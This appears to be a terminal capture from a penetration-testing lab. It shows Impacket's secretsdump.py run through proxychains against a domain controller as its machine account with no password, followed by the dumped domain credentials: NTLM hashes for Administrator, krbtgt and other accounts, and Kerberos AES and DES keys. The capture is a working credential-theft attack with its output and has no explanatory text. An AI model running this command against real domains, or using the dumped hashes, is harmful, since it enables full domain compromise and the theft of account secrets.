 ┌──(kali㉿kali)-[~/tg/11-sec123]
└─$ proxychains python3 ../impacket-0.10.0/examples/secretsdump.py ad01\$@10.10.12.139 -just-dc -no-pass
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain  ...  127.0.0.1:1091  ...  10.10.12.139:445  ...  OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain  ...  127.0.0.1:1091  ...  10.10.12.139:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1091  ...  10.10.12.139:49157  ...  OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:81220c729f6ccb63d782a77007550f74:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b20eb34f01eaa5ac8b6f80986c765d6d:::
sec123.cnk\cnk:1108:aad3b435b51404eeaad3b435b51404ee:83717c6c405937406f8e0a02a7215b16:::
AD01$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SERVER2012$:1109:aad3b435b51404eeaad3b435b51404ee:3fa6400afd6640f08cd4c5cba36b145f:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:ec150c0499e85cbe28564794889d443a573ec0d52124f0244edcd84e82d366fb
krbtgt:aes128-cts-hmac-sha1-96:2e09e8b4a4599c9d8a5fe20241e5a199
krbtgt:des-cbc-md5:79a404137ff440f1
sec123.cnk\cnk:aes256-cts-hmac-sha1-96:b3beca060a69eaa1605f5eeb1071e9246bbdb7dbc1e1b36d7e581bc0eb99bc18
sec123.cnk\cnk:aes128-cts-hmac-sha1-96:6f7290694acb2ab9c0258e28297eeb65
sec123.cnk\cnk:des-cbc-md5:08e023677c29b63b
AD01$:aes256-cts-hmac-sha1-96:8dd6247d4a338326980fb1bc9ff1947a2e830ec4619ca3f82b5c3a04c22a9a9d
AD01$:aes128-cts-hmac-sha1-96:37710a53f5338f1e47707d7784b5cee8
AD01$:des-cbc-md5:e9f140b3f297f2bf
SERVER2012$:aes256-cts-hmac-sha1-96:30a0ba187b7171a74286c1a5bda22a72d2d5e35475848c92ed7f41a01a29d82f
SERVER2012$:aes128-cts-hmac-sha1-96:f7b644b958c578d36945991a242738db
SERVER2012$:des-cbc-md5:3ed53b0e0d385b94
[*] Cleaning up...